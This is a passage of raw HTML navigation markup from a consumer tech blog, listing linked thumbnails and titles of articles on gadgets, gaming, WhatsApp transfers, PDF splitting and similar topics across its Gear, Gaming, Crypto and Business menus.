                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
